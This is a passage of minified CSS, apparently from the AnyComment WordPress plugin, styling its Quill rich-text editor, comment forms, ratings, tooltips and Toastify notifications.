.ql-icon-picker .ql-picker-label{padding:2px 4px}#anycomment-root .ql-bubble .ql-color-picker .ql-picker-label svg,#anycomment-root .ql-bubble .ql-icon-picker .ql-picker-label svg{right:4px}#anycomment-root .ql-bubble .ql-icon-picker .ql-picker-options{padding:4px 0}#anycomment-root .ql-bubble .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}#anycomment-root .ql-bubble .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}#anycomment-root .ql-bubble .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}#anycomment-root .ql-bubble .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""]):before,#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""]):before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""]):before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""]):before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""]):before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""]):before{content:attr(data-label)}#anycomment-root .ql-bubble .ql-picker.ql-header{width:98px}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label:before{content:"Normal"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="1"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="1"]:before{content:"Heading 1"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="2"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="2"]:before{content:"Heading 2"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="3"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="3"]:before{content:"Heading 3"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="4"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="4"]:before{content:"Heading 4"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="5"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="5"]:before{content:"Heading 5"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="6"]:before,#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-label[data-value="6"]:before{content:"Heading 6"}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="1"]:before{font-size:2em}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="2"]:before{font-size:1.5em}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="3"]:before{font-size:1.17em}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="4"]:before{font-size:1em}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="5"]:before{font-size:.83em}#anycomment-root .ql-bubble .ql-picker.ql-header .ql-picker-item[data-value="6"]:before{font-size:.67em}#anycomment-root .ql-bubble .ql-picker.ql-font{width:108px}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item:before,#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-label:before{content:"Sans Serif"}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item[data-value=serif]:before,#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-label[data-value=serif]:before{content:"Serif"}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before,#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-label[data-value=monospace]:before{content:"Monospace"}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item[data-value=serif]:before{font-family:Georgia,Times New Roman,serif}#anycomment-root .ql-bubble .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before{font-family:Monaco,Courier New,monospace}#anycomment-root .ql-bubble .ql-picker.ql-size{width:98px}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item:before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-label:before{content:"Normal"}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=small]:before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-label[data-value=small]:before{content:"Small"}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=large]:before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-label[data-value=large]:before{content:"Large"}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=huge]:before,#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-label[data-value=huge]:before{content:"Huge"}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=small]:before{font-size:10px}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=large]:before{font-size:18px}#anycomment-root .ql-bubble .ql-picker.ql-size .ql-picker-item[data-value=huge]:before{font-size:32px}#anycomment-root .ql-bubble .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}#anycomment-root .ql-bubble .ql-color-picker.ql-color .ql-picker-item{background-color:#000}#anycomment-root .ql-bubble .ql-toolbar .ql-formats{margin:8px 12px 8px 0}#anycomment-root .ql-bubble .ql-toolbar .ql-formats:first-child{margin-left:12px}#anycomment-root .ql-bubble .ql-color-picker svg{margin:1px}#anycomment-root .ql-bubble .ql-color-picker .ql-picker-item.ql-selected,#anycomment-root .ql-bubble .ql-color-picker .ql-picker-item:hover{border-color:#fff}#anycomment-root .ql-bubble .ql-tooltip{background-color:#e8edef;border-radius:25px;color:#fff;z-index:1}#anycomment-root .ql-bubble .ql-tooltip-arrow{border-left:6px solid transparent;border-right:6px solid transparent;content:" ";display:block;left:50%;margin-left:-6px;position:absolute}#anycomment-root .ql-bubble .ql-tooltip:not(.ql-flip) .ql-tooltip-arrow{border-bottom:6px solid #e8edef;top:-6px}#anycomment-root .ql-bubble .ql-tooltip.ql-flip .ql-tooltip-arrow{border-top:6px solid #e8edef;bottom:-6px}#anycomment-root .ql-bubble .ql-tooltip.ql-editing .ql-tooltip-editor{display:block}#anycomment-root .ql-bubble .ql-tooltip.ql-editing .ql-formats{visibility:hidden}#anycomment-root .ql-bubble .ql-tooltip-editor{display:none}#anycomment-root .ql-bubble .ql-tooltip-editor input[type=text]{background:transparent;border:none;color:#2a2e2e;font-size:14px;height:100%;outline:none;padding:10px 20px;position:absolute;width:100%}#anycomment-root .ql-bubble .ql-tooltip-editor a{top:10px;position:absolute;right:20px}#anycomment-root .ql-bubble .ql-tooltip-editor a:before{color:#ccc;content:"\D7";font-size:16px;font-weight:700}#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a{position:relative;white-space:nowrap}#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:before{background-color:#444;border-radius:15px;top:-5px;font-size:13px;color:#fff;content:attr(href);font-weight:400;overflow:hidden;padding:5px 15px;text-decoration:none;z-index:1}#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:after{border-top:6px solid #444;border-left:6px solid transparent;border-right:6px solid transparent;top:0;content:" ";height:0;width:0}#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:after,#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:before{left:0;margin-left:50%;position:absolute;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transition:visibility 0s ease .2s;-o-transition:visibility 0s ease .2s;transition:visibility 0s ease .2s;visibility:hidden}#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:hover:after,#anycomment-root .ql-container.ql-bubble:not(.ql-disabled) a:hover:before{visibility:visible}@media (max-width:500px){#anycomment-root .ql-editor{margin-left:57px;font-size:12px}#anycomment-root .ql-editor.ql-blank:before{top:24px;font-size:12px}}#anycomment-root .anycomment-global-header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}#anycomment-root .anycomment-global-header .anycomment-rating{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}#anycomment-root .anycomment-global-header .anycomment-rating__stars{margin-right:10px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#anycomment-root .anycomment-global-header .anycomment-rating__stars svg{color:#ddd;width:22px;height:22px;cursor:pointer}#anycomment-root .anycomment-global-header .anycomment-rating__stars svg.anycomment-rating__stars-active{color:#eeba64;pointer-events:none}#anycomment-root .anycomment-global-header .anycomment-rating__count{line-height:2;font-size:12px;margin-left:12px;color:#b6c1c6}#anycomment-root .anycomment-global-header .anycomment-rating__count-count,#anycomment-root .anycomment-global-header .anycomment-rating__count-value{color:#b6c1c6}#anycomment-root .dropdown__trigger .anycomment-profile{margin-right:5px;padding-right:5px;border-right:1px solid #b6c1c6}#anycomment-root .anycomment-form{width:100%;margin-bottom:20px}#anycomment-root .anycomment-form form{border-top:1px solid #b6c1c6;margin-top:16px;padding-top:15px}#anycomment-root .anycomment-form__terms{display:-ms-flexbox;display:flex;padding:10px 0;-ms-flex-align:center;align-items:center}#anycomment-root .anycomment-form__terms-agreement input[type=checkbox]{vertical-align:middle;margin:0 14px 0 5px;padding:0}#anycomment-root .anycomment-form__terms-agreement label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;color:#b6c1c6;font-size:14px}#anycomment-root .anycomment-form__terms-agreement label a{color:#1da1f2}#anycomment-root .anycomment-form__submit{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}#anycomment-root .anycomment-form__submit-status{margin-right:30px}#anycomment-root .anycomment-form__submit-status-action{margin-left:20px}#anycomment-root .anycomment-form__submit-status-action .anycomment-icon{cursor:pointer}#anycomment-root .anycomment-form__inputs{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-positive:2;flex-grow:2;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}#anycomment-root .anycomment-form__inputs-item{-ms-flex-positive:1;flex-grow:1;padding-right:5px}#anycomment-root .anycomment-form__inputs-item:last-of-type{padding-right:0}#anycomment-root .anycomment-form__inputs-item label{color:#b6c1c6;font-weight:400;font-size:14px;margin-bottom:2px;line-height:1.3;display:block}#anycomment-root .anycomment-form__inputs-item input,#anycomment-root .anycomment-form__inputs-item label,#anycomment-root .anycomment-form__inputs-item textarea{width:100%}#anycomment-root .anycomment-form__inputs-item input[type=email],#anycomment-root .anycomment-form__inputs-item input[type=number],#anycomment-root .anycomment-form__inputs-item input[type=text]{background-color:#fff;border:1px solid #b6c1c6!important;color:#2a2e2e!important;outline:0;height:31px!important;line-height:31px!important;padding:5px 10px!important;font-size:14px;text-align:left;border-radius:4px}#anycomment-root .anycomment-form__inputs-item input[type=email]:active,#anycomment-root .anycomment-form__inputs-item input[type=email]:focus,#anycomment-root .anycomment-form__inputs-item input[type=email]:hover,#anycomment-root .anycomment-form__inputs-item input[type=number]:active,#anycomment-root .anycomment-form__inputs-item input[type=number]:focus,#anycomment-root .anycomment-form__inputs-item input[type=number]:hover,#anycomment-root .anycomment-form__inputs-item input[type=text]:active,#anycomment-root .anycomment-form__inputs-item input[type=text]:focus,#anycomment-root .anycomment-form__inputs-item input[type=text]:hover{border:1px solid #a8b5bb!important}#anycomment-root .anycomment-form__guest-socials{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;margin-bottom:15px}#anycomment-root .anycomment-form__guest-socials-text{margin:0 18px 0 0}#anycomment-root .anycomment-form__guest-socials-text:last-of-type{margin-right:0}#anycomment-root .anycomment-form__guest-socials ul{padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}#anycomment-root .anycomment-form__guest-socials ul,#anycomment-root .anycomment-form__guest-socials ul>li{list-style:none}#anycomment-root .anycomment-form__guest-socials ul li{margin:0 5px 0 0}#anycomment-root .anycomment-form__guest-socials ul li:last-of-type{margin-right:0}#anycomment-root .anycomment-form__guest-socials ul li a:active,#anycomment-root .anycomment-form__guest-socials ul li a:focus,#anycomment-root .anycomment-form__guest-socials ul li a:hover{opacity:.8}#anycomment-root .anycomment-form__reply{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:start;justify-content:start;font-size:14px;margin-top:10px}#anycomment-root .anycomment-form__reply span{color:#1da1f2;font-weight:700;padding:2px 5px;display:inline-block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}#anycomment-root .anycomment-form-body,#anycomment-root .anycomment-form-body-outliner{width:100%}#anycomment-root .anycomment-form-body-outliner{border:1px solid #b6c1c6;min-height:64px;position:relative;background-color:#fff;margin-bottom:10px;border-radius:4px}#anycomment-root .anycomment-form-body-outliner__logo{position:absolute;left:27px;top:15px;width:30px;height:30px;z-index:2}#anycomment-root .anycomment-form-body-outliner__logo svg{width:100%;height:100%}#anycomment-root .anycomment-form-body-outliner__select-file{position:absolute;right:0;top:0;height:100%;cursor:pointer;z-index:2;width:38px;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;padding-left:10px}#anycomment-root .anycomment-form-body-outliner__select-file .anycomment-icon{color:#747b7e;font-size:16px}#anycomment-root .anycomment-form-body-outliner__select-file .anycomment-icon:active,#anycomment-root .anycomment-form-body-outliner__select-file .anycomment-icon:focus,#anycomment-root .anycomment-form-body-outliner__select-file .anycomment-icon:hover{opacity:#b6c1c6}#anycomment-root .anycomment-form-body-outliner-dropzone-active{border-style:dashed}#anycomment-root .anycomment-form-body-outliner-dropzone-active:before{content:"";position:absolute;top:50%;left:50%;background:url(/wp-content/plugins/anycomment/static/media/dropzone.2cd703f4.svg);background-size:cover;width:60px;height:60px;z-index:4;opacity:.5;margin-left:-30px;margin-top:-30px}#anycomment-root .anycomment-form-body-outliner-dropzone-active:after{background-color:hsla(0,0%,100%,.9);position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;content:""}#anycomment-root .anycomment-form-reply,#anycomment-root .anycomment-form-update{padding-left:68px}#anycomment-root .anycomment-form-authorized .anycomment-form-body-outliner__avatar{position:absolute;top:15px;left:27px;background-size:cover;background-position:50%;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50%;width:30px;height:30px;z-index:1}#anycomment-root .anycomment-form-authorized .anycomment-form__terms{padding:0;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:500px){#anycomment-root .anycomment-form-body-outliner__logo{left:16px;top:18px;width:25px;height:25px}#anycomment-root .anycomment-form__inputs{-ms-flex-direction:column;flex-direction:column;margin-bottom:10px}#anycomment-root .anycomment-form__inputs-item{padding:0;margin-bottom:4px}}#anycomment-root .anycomment-summary{width:100%;position:relative;font-size:14px;margin-top:20px;margin-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;padding-bottom:15px;border-bottom:1px solid #b6c1c6}#anycomment-root .anycomment-summary-count,#anycomment-root .anycomment-summary-sort{color:#2a2e2e;font-size:16px}#anycomment-root .anycomment-summary-sort{color:#2a2e2e}#anycomment-root .anycomment-summary-sort span{text-decoration:underline;padding-right:10px;border-right:1px solid #b6c1c6}#anycomment-root .anycomment-tooltip{position:relative}#anycomment-root .anycomment-tooltip-message{background:#e8edef;border-radius:10px;color:#747b7e;font-size:10px;line-height:1.4;padding:5px 8px;text-align:center}#anycomment-root .anycomment-tooltip-trigger{display:inline-block;text-decoration:underline}#anycomment-root .anycomment-tooltip-bubble{min-width:120px;max-width:210px;position:absolute;z-index:10}#anycomment-root .anycomment-tooltip-bubble:after{content:"";position:absolute}#anycomment-root .anycomment-tooltip-top{bottom:100%;padding-bottom:9px}#anycomment-root .anycomment-tooltip-top,#anycomment-root .anycomment-tooltip-top:after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#anycomment-root .anycomment-tooltip-top:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e8edef;bottom:0}#anycomment-root .anycomment-tooltip-bottom{top:100%;padding-top:9px}#anycomment-root .anycomment-tooltip-bottom,#anycomment-root .anycomment-tooltip-bottom:after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#anycomment-root .anycomment-tooltip-bottom:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e8edef;top:0}#anycomment-root .anycomment-tooltip-left{right:100%;padding-right:9px}#anycomment-root .anycomment-tooltip-left,#anycomment-root .anycomment-tooltip-left:after{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#anycomment-root .anycomment-tooltip-left:after{border-left:10px solid #e8edef;border-top:10px solid transparent;border-bottom:10px solid transparent;right:0}#anycomment-root .anycomment-tooltip-right{left:100%;padding-left:9px}#anycomment-root .anycomment-tooltip-right,#anycomment-root .anycomment-tooltip-right:after{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#anycomment-root .anycomment-tooltip-right:after{border-right:10px solid #e8edef;border-top:10px solid transparent;border-bottom:10px solid transparent;left:0}#anycomment-root .anycomment-subscribe{margin:20px 0;position:relative;background-color:#e8edef;padding:15px}#anycomment-root .anycomment-subscribe form{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#anycomment-root .anycomment-subscribe__email{margin-right:15px;position:relative}#anycomment-root .anycomment-subscribe__email--icon{position:absolute;left:13px;top:7px}#anycomment-root .anycomment-subscribe__email--icon svg{font-size:15px}#anycomment-root .anycomment-subscribe__email input{background-color:#fff;border:1px solid #b6c1c6!important;color:#2a2e2e;outline:0;height:30px;line-height:30px;padding:5px 10px 5px 37px;font-size:14px;text-align:left;border-radius:4px}#anycomment-root .anycomment-subscribe__close{cursor:pointer;color:#747b7e;font-size:14px;margin-left:30px}#anycomment-root .anycomment-comment-rating{position:absolute;top:58px;left:0;width:48px}#anycomment-root .anycomment-comment-rating__counter{font-size:12px;line-height:14px;text-align:center;color:#b6c1c6}#anycomment-root .anycomment-comment-rating__actions{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}#anycomment-root .anycomment-comment-rating__actions--down,#anycomment-root .anycomment-comment-rating__actions--up{cursor:pointer;width:20px;text-align:center}#anycomment-root .comment-single-replies .anycomment-comment-rating{position:absolute;top:40px;left:-4px;width:40px}@media (max-width:500px){#anycomment-root .anycomment-comment-rating{top:40px;width:30px}#anycomment-root .comment-single-replies .anycomment-comment-rating{top:35px;width:35px}}#anycomment-root .Toastify__toast-container{z-index:999999999}@media (max-width:500px){#anycomment-root .anycomment-btn,#anycomment-root .anycomment-btn:active,#anycomment-root .anycomment-btn:focus,#anycomment-root .anycomment-btn:hover,#anycomment-root .input[type=submit],#anycomment-root .input[type=submit]:active,#anycomment-root .input[type=submit]:focus,#anycomment-root .input[type=submit]:hover,#anycomment-root input+.input[type=button],#anycomment-root input+.input[type=button]:active,#anycomment-root input+.input[type=button]:focus,#anycomment-root input+.input[type=button]:hover{font-size:12px!important;font-weight:400!important;text-align:center!important;text-transform:none!important;-ms-flex-pack:center;justify-content:center;color:#fff!important;padding:0 50px!important;height:30px!important;line-height:30px!important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1da1f2;border-radius:30px}#anycomment-root .anycomment-btn:active,#anycomment-root .anycomment-btn:focus,#anycomment-root .anycomment-btn:hover,#anycomment-root .input[type=submit]:active,#anycomment-root .input[type=submit]:focus,#anycomment-root .input[type=submit]:hover,#anycomment-root input+.input[type=button]:active,#anycomment-root input+.input[type=button]:focus,#anycomment-root input+.input[type=button]:hover{background-color:#0d95e8!important}#anycomment-root .anycomment-form-reply{padding-left:0}#anycomment-root .anycomment-form-reply .anycomment-form__submit-status{margin-right:0;margin-bottom:6px}#anycomment-root .anycomment-form.anycomment-form-authorized .anycomment-form-body-outliner__avatar{top:18px;left:13px;width:30px;height:30px}#anycomment-root .anycomment-form .anycomment-form-body-outliner_logo{left:17px;top:16px;width:30px;height:30px}#anycomment-root .anycomment-send-comment{margin-bottom:20px}#anycomment-root .anycomment-send-comment-supheader{font-size:13px;margin-bottom:10px}#anycomment-root .anycomment-send-comment-supheader__dropdown-header,#anycomment-root .anycomment-send-comment-supheader__dropdown-list{font-size:13px}#anycomment-root .anycomment-send-comment-supheader__dropdown-list{border-radius:4px}#anycomment-root .anycomment-send-comment-body-reply{font-size:11px}#anycomment-root .anycomment-send-comment-body,#anycomment-root .anycomment-send-comment-body-outliner{width:100%}#anycomment-root .anycomment-send-comment-body-outliner{border-radius:4px}#anycomment-root .anycomment-send-comment-body-outliner__auth{background-color:hsla(0,0%,100%,.9);position:absolute;top:0;left:0;z-index:4;width:100%;height:100%}#anycomment-root .anycomment-send-comment-body-outliner__auth-header{color:#2a2e2e;font-size:16px;margin-right:21px}#anycomment-root .anycomment-send-comment-body-outliner__auth ul{list-style:none;padding:0;display:table;margin:17px auto 6px}#anycomment-root .anycomment-send-comment-body-outliner__auth ul li{display:inline-block;vertical-align:middle;margin-right:6px}#anycomment-root .anycomment-send-comment-body-outliner__auth ul li:last-of-type{margin-right:0}#anycomment-root .anycomment-send-comment-body-outliner__auth ul li img{width:30px;height:30px}#anycomment-root .anycomment-send-comment-body-outliner__auth.no-link ul{margin:32px auto}#anycomment-root .anycomment-send-comment-body-outliner__textfield{font-size:13px;padding:33px 5px 5px 60px!important;min-height:80px}#anycomment-root .anycomment-send-comment-body .anycomment-form-guest__header{font-size:7px;color:#b6c1c6}#anycomment-root .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-guest-socials,#anycomment-root .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-submit{display:block;width:100%}#anycomment-root .anycomment-send-comment-body .anycomment-input-list{width:100%}#anycomment-root .anycomment-send-comment-body .anycomment-input-list-single{display:block;padding-right:0;width:100%}#anycomment-root .anycomment-send-comment-body .anycomment-input-list-single label{font-size:10px}#anycomment-root .anycomment-send-comment-body .anycomment-input-list-single input[type=email],#anycomment-root .anycomment-send-comment-body .anycomment-input-list-single input[type=number],#anycomment-root .anycomment-send-comment-body .anycomment-input-list-single input[type=text]{font-size:9px;border-radius:4px}#anycomment-root .anycomment-list .comment-single{margin-bottom:25px}#anycomment-root .anycomment-list .comment-single-replies{margin-top:25px}#anycomment-root .anycomment-list .comment-single-avatar,#anycomment-root .anycomment-list .comment-single-avatar__img{width:30px;height:30px}#anycomment-root .anycomment-list .comment-single-avatar__img{background-size:cover;background-position:50%;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50%}#anycomment-root .anycomment-list .comment-single-avatar__img-auth-type{bottom:6px;right:6px;width:7.5px;height:7.5px}#anycomment-root .anycomment-list .comment-single-body-header__author,#anycomment-root .anycomment-list .comment-single-body-header__author>a{font-size:12px}#anycomment-root .anycomment-list .comment-single-body-header__author-owner{font-size:7px;margin-left:5px;border-radius:30px}#anycomment-root .anycomment-list .comment-single-body-header__date{font-size:11px;min-height:12.5px;line-height:12.5px}#anycomment-root .anycomment-list .comment-single-body__text-content{font-size:13px}#anycomment-root .anycomment-list .comment-single-body__text-readmore{font-size:11px}#anycomment-root .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{width:50px;height:50px;line-height:50px;font-size:6px;color:#c8c8c8;border-radius:4px}#anycomment-root .anycomment-list .comment-single-body__actions ul li{margin-right:12.5px}#anycomment-root .anycomment-list .comment-single-body__actions ul li a,#anycomment-root .anycomment-list .comment-single-body__actions ul li span{font-size:12px}#anycomment-root .anycomment-list-child .comment-single-avatar,#anycomment-root .anycomment-list-child .comment-single-avatar__img{width:25px;height:25px}#anycomment-root .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:4px}#anycomment-root-inner>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:35px}#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-body{padding-left:40px}#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child,#anycomment-root-inner>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:20px}#anycomment-root .anycomment-copy-footer{margin-top:50px;padding-top:25px;font-size:10px}}.Toastify__toast-container{z-index:9999;position:fixed;padding:4px;width:320px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff}.Toastify__toast-container--top-left{top:1em;left:1em}.Toastify__toast-container--top-center{top:1em;left:50%;margin-left:-160px}.Toastify__toast-container--top-right{top:1em;right:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;margin-left:-160px}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{width:100vw;padding:0;left:0;margin:0}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0}.Toastify__toast-container--rtl{right:0;left:auto}}.Toastify__toast{position:relative;min-height:64px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:1rem;padding:8px;border-radius:1px;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;max-height:800px;overflow:hidden;font-family:sans-serif;cursor:pointer;direction:ltr}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--default{background:#fff;color:#aaa}.Toastify__toast--info{background:#3498db}.Toastify__toast--success{background:#07bc0c}.Toastify__toast--warning{background:#f1c40f}.Toastify__toast--error{background:#e74c3c}.Toastify__toast-body{margin:auto 0;-ms-flex:1;flex:1 1}@media only screen and (max-width:480px){.Toastify__toast{margin-bottom:0}}.Toastify__close-button{color:#fff;font-weight:700;font-size:14px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-ms-flex-item-align:start;align-self:flex-start}.Toastify__close-button--default{color:#000;opacity:.3}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@-webkit-keyframes Toastify__trackProgress{0%{width:100%}to{width:0}}@keyframes Toastify__trackProgress{0%{width:100%}to{width:0}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:0;height:5px;z-index:9999;opacity:.7;-webkit-animation:Toastify__trackProgress linear 1;animation:Toastify__trackProgress linear 1;background-color:hsla(0,0%,100%,.7)}.Toastify__progress-bar--rtl{right:0;left:auto}.Toastify__progress-bar--default{background:-webkit-gradient(linear,left top,right top,from(#4cd964),color-stop(#5ac8fa),color-stop(#007aff),color-stop(#34aadc),color-stop(#5856d6),to(#ff2d55));background:-webkit-linear-gradient(left,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);background:-o-linear-gradient(left,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);background:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}@-webkit-keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes Toastify__bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes 